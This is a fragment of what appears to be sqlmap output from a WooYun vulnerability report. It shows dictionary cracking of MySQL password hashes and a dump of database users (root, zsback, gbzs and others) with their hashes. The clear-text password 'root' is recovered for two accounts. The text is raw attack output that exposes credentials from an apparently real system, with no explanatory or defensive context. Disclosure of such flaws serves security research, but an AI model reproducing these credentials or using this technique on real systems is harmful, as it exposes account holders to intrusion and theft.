 do you want to use common password suffixes? (slow!) [y/N]
[14:27:06] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:27:06] [INFO] starting 4 processes
[14:27:31] [INFO] cracked password 'root' for user 'zsback'
[14:28:25] [INFO] cracked password 'root' for user 'zsback'
database management system users password hashes:
[*] alback [1]:
password hash: *CAB11C92F3789BC7BB4E52D51E1B4DD0C19AEB0D
[*] gb001 [1]:
password hash: *7121A7C8A550540B36F1274FE287923E1CF42478
[*] gbback [1]:
password hash: *D489DD5221DC022A5821388F41E42C0970D967A2
[*] gbzs [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[*] hqttest [1]:
password hash: *CAB11C92F3789BC7BB4E52D51E1B4DD0C19AEB0D
[*] root [2]:
password hash: *7C35F1D6D6F5D943D1C24DA915DD358128DE8011
password hash: *CAB11C92F3789BC7BB4E52D51E1B4DD0C19AEB0D
[*] wenji [1]:
password hash: *CAB11C92F3789BC7BB4E52D51E1B4DD0C19AEB0D
[*] zsback [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
www.wooyun.org